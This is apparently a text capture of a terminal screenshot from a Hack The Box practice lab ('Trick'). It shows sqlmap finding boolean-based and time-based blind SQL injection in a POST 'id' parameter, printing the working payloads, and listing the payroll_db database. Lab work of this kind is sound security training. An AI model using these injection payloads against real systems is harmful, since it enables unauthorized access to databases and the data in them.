 1 2 3 4 2 10.10.16.23 7:45
root@kali:~/Desktop/htb/machine/Trick
File Actions Edit View Help
[07:31:48] [INFO] testing 'MySQL ⩾ 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[07:31:49] [INFO] testing 'MySQL ⩾ 5.0.12 time-based blind - Parameter replace'
[07:32:51] [INFO] POST parameter 'id' appears to be 'MySQL ⩾ 5.0.12 time-based blind - Parameter replace' injectable
[07:32:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:32:51] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[07:33:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[07:33:38] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[07:34:02] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[07:34:22] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[07:34:41] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[07:35:05] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[07:35:33] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[07:35:57] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[07:36:22] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[07:36:48] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[07:37:14] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 333 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2709=2709) THEN '' ELSE (SELECT 3983 UNION SELECT 2611) END))&firstname=l1b3ri&middlename=l1b3ri&lastname=l1b3ri&department_id=2&position_id
=2&salary=2
    Type: time-based blind
    Title: MySQL ⩾ 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (6755=6755) THEN SLEEP(5) ELSE 6755 END)&firstname=l1b3ri&middlename=l1b3ri&lastname=l1b3ri&department_id=2&position_id=2&salary=2
---
[07:37:20] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2
back-end DBMS: MySQL ⩾ 5.0.12 (MariaDB fork)
[07:37:21] [INFO] fetching database names
[07:37:21] [INFO] fetching number of databases
[07:37:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[07:37:34] [INFO] retrieved: 2
[07:41:39] [INFO] retrieved: information_schema
[07:43:51] [INFO] retrieved: payroll_db
available databases [2]:
[*] information_schema
[*] payroll_db
[07:43:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/preprod-payroll.trick.htb'
[*] ending @ 07:43:51 /2022-08-31/
~/Desktop/htb/machine/Trick ✔ 14m 3s root@kali 07:43:51
⇣90.4 KiB/s ⇡3.51 KiB/s 192.168.52.134 116.1.3.215